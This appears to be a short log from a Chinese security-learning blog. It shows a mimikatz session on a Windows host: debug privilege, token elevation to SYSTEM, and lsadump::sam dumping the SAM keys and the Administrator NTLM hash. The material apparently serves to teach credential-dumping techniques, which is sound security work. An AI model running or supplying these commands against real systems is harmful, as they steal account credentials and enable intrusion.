 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
228 {0;000003e7} 0 D 33164 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary
-> Impersonated !
* Process Token : {0;00082e3d} 2 D 1334501 WIN2008\Administrator S-1-5-21-2189311154-2766837956-1982445477-500 (12g,23p) Primary
* Thread Token : {0;000003e7} 0 D 1359245 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN2008
SysKey : 63990784b23a6ae0d37e7156cb0eed0b
Local SID : S-1-5-21-2189311154-2766837956-1982445477
SAMKey : 37cc65dc0bd9e21a16eb37cc934045b6
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 329153f560eb329c0e1deea55e88a1e9
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User :
mimikatz #
谢公子学安全
https://blog.csdn.net/qq_36119192